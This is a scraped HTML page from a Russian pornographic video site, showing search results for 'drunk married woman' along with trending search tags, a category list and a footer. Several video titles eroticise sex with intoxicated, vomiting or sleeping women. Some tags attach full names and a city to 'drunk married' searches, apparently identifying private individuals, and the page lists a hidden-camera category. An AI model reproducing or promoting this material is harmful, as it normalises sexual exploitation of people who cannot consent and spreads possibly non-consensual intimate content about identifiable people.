					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/5473/" title="Пьяная русская брюнетка своей пи*де не хозяйка!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5473/426x240/16.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/5000/5473/650x366/16.jpg" alt="Пьяная русская брюнетка своей пи*де не хозяйка!"  data-preview="https://huyamba.tv/get_file/1/5464ab0ed51db576da0a508d00697ef7/5000/5473/5473.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5473" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5473" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					30:09
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Пьяная русская брюнетка своей пи*де не хозяйка!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>676K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/6601/" title="Русское порно: Замужняя малышка сосет чужой член" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/6000/6601/426x240/7.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/6000/6601/650x366/7.jpg" alt="Русское порно: Замужняя малышка сосет чужой член"  data-preview="https://huyamba.tv/get_file/1/5235afc4fb96aa506e0cf9769b8e2018/6000/6601/6601.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6601" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6601" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:44
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русское порно: Замужняя малышка сосет чужой член</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>93K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/5516/" title="Порно пьяных молодых: Выпили немного, потянуло на секс" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5516/426x240/5.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/5000/5516/650x366/5.jpg" alt="Порно пьяных молодых: Выпили немного, потянуло на секс"  data-preview="https://huyamba.tv/get_file/1/570f7eff8a60c8b6709c27d5ea538617/5000/5516/5516.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5516" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5516" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					26:58
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно пьяных молодых: Выпили немного, потянуло на секс</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>148K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>91%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/5499/" title="Пьяная русская блондинка и 2 члена" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5499/426x240/7.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/5000/5499/650x366/7.jpg" alt="Пьяная русская блондинка и 2 члена"  data-preview="https://huyamba.tv/get_file/1/6d5dfeeb8f077f32930f0ebc55590652/5000/5499/5499.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5499" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5499" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					24:04
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Пьяная русская блондинка и 2 члена</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>261K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>91%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/442/" title="Русская пьяная девушка блюет, но дает" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/0/442/426x240/14.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/0/442/650x366/14.jpg" alt="Русская пьяная девушка блюет, но дает"  data-preview="https://huyamba.tv/get_file/1/d015db31eae600d2a98540f8d84a3b86/0/442/442.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="442" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="442" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					22:16
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русская пьяная девушка блюет, но дает</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>683K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>92%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.tv/video/4729/" title="Напоил Тещу и трахнул" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/4000/4729/426x240/1.jpg" data-webp="https://huyamba.tv/contents/videos_screenshots/4000/4729/650x366/1.jpg" alt="Напоил Тещу и трахнул"  data-preview="https://huyamba.tv/get_file/1/ce7a7bbeefda7dcc627f1baa6ba26566/4000/4729/4729.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4729" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4729" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					15:49
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Напоил Тещу и трахнул</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>640K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>94%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
								<div class="pagination-list" id="list_videos_videos_list_search_result_pagination">
                  
                <ul class="list">
                                    <li class="item active"><span>1</span></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D1%8C%D1%8F%D0%BD%D0%B0%D1%8F%20%D0%B7%D0%B0%D0%BC%D1%83%D0%B6%D0%BD%D1%8F%D1%8F;category_ids:;sort_by:;from_videos+from_albums:2">2</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D1%8C%D1%8F%D0%BD%D0%B0%D1%8F%20%D0%B7%D0%B0%D0%BC%D1%83%D0%B6%D0%BD%D1%8F%D1%8F;category_ids:;sort_by:;from_videos+from_albums:3">3</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D1%8C%D1%8F%D0%BD%D0%B0%D1%8F%20%D0%B7%D0%B0%D0%BC%D1%83%D0%B6%D0%BD%D1%8F%D1%8F;category_ids:;sort_by:;from_videos+from_albums:4">4</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D1%8C%D1%8F%D0%BD%D0%B0%D1%8F%20%D0%B7%D0%B0%D0%BC%D1%83%D0%B6%D0%BD%D1%8F%D1%8F;category_ids:;sort_by:;from_videos+from_albums:5">5</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D1%8C%D1%8F%D0%BD%D0%B0%D1%8F%20%D0%B7%D0%B0%D0%BC%D1%83%D0%B6%D0%BD%D1%8F%D1%8F;category_ids:;sort_by:;from_videos+from_albums:6">6</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D1%8C%D1%8F%D0%BD%D0%B0%D1%8F%20%D0%B7%D0%B0%D0%BC%D1%83%D0%B6%D0%BD%D1%8F%D1%8F;category_ids:;sort_by:;from_videos+from_albums:7">7</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D1%8C%D1%8F%D0%BD%D0%B0%D1%8F%20%D0%B7%D0%B0%D0%BC%D1%83%D0%B6%D0%BD%D1%8F%D1%8F;category_ids:;sort_by:;from_videos+from_albums:8">8</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D1%8C%D1%8F%D0%BD%D0%B0%D1%8F%20%D0%B7%D0%B0%D0%BC%D1%83%D0%B6%D0%BD%D1%8F%D1%8F;category_ids:;sort_by:;from_videos+from_albums:9">9</a></li>
                      
                      <li class="item dots"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D1%8C%D1%8F%D0%BD%D0%B0%D1%8F%20%D0%B7%D0%B0%D0%BC%D1%83%D0%B6%D0%BD%D1%8F%D1%8F;category_ids:;sort_by:;from_videos+from_albums:10">...</a></li>
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BF%D1%8C%D1%8F%D0%BD%D0%B0%D1%8F%20%D0%B7%D0%B0%D0%BC%D1%83%D0%B6%D0%BD%D1%8F%D1%8F;category_ids:;sort_by:;from_videos+from_albums:2">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	</section>
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/пьяная-замужняя-наташа/">
                    пьяная замужняя наташа
                </a>
                            <a class="tag" href="/search/пьяная-баба-пизде-не-хозяйка-пьяная-с-разговорами/">
                    пьяная баба пизде не хозяйка пьяная с разговорами
                </a>
                            <a class="tag" href="/search/пьяная-замужняя-наташа-из-красноярска/">
                    пьяная замужняя наташа из красноярска
                </a>
                            <a class="tag" href="/search/пьяная-замужняя-наташа-мясникова-из-красноярска/">
                    пьяная замужняя наташа мясникова из красноярска
                </a>
                            <a class="tag" href="/search/пьяная-замужняя-измена-надя-габалова/">
                    пьяная замужняя измена надя габалова
                </a>
                            <a class="tag" href="/search/пьяная-замужняя-надя/">
                    пьяная замужняя надя
                </a>
                            <a class="tag" href="/search/пьяная-замужняя-измена/">
                    пьяная замужняя измена
                </a>
                            <a class="tag" href="/search/зрелая-мамка-золотой-дождь-выдача-анал-дилдо-сквирт-пьяная-и-дочь/">
                    зрелая мамка золотой дождь выдача анал дилдо сквирт пьяная и дочь
                </a>
                            <a class="tag" href="/search/пьяная-замужняя-зрелая-и-толстая-русские-жоны-измена/">
                    пьяная замужняя зрелая и толстая русские жоны измена
                </a>
                            <a class="tag" href="/search/пьяная-замужняя-галя/">
                    пьяная замужняя галя
                </a>
                            <a class="tag" href="/search/пьяная-спит-(-видео).-порно-видео-пьяная/">
                    пьяная спит ( видео). порно видео пьяная
                </a>
                            <a class="tag" href="/search/пьяная-девушка-отлдолась/">
                    пьяная девушка отлдолась
                </a>
                    </div>
    </div>
</div>

	<div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.tv/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>175</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>300</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>148</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>849</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>561</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.tv/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>
 
    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.tv/albums/">13139 порно фото</a>, 4909.7 часов <a href="https://huyamba.tv/videos/">HD порно видео</a> и 3454 <a href="https://huyamba.tv/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.tv/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.tv/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.tv/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.tv/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.tv/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.tv/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.tv/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.tv/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.tv/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.tv/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.tv/static/js/main.deps.js?v=1768627798"></script>
  <script src="https://huyamba.tv/static/js/custom.js?v=1768627798"></script>
  <script src="https://huyamba.tv/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.tv/static/js/main.js?v=v=1768627798"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.tv/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
